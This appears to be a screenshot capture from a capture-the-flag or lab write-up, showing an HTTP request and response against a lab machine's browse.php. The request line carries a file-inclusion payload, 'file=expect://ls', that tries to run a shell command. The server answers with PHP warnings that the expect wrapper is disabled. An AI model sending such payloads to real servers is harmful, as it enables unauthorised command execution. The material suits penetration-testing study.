 1 GET /browse.php?file=expect://ls HTTP/1.1
2 Host: 10.129.254.222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.129.254.222/
0 Upgrade-Insecure-Requests: 1
1
2
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 11:50:50 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 785
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: include(): Unable to find the wrapper &quot;expect&quot; - did you forget to enable it when you configured PHP? in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Unable to find the wrapper &quot;expect&quot; - did you forget to enable it when you configured PHP? in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
PECTOR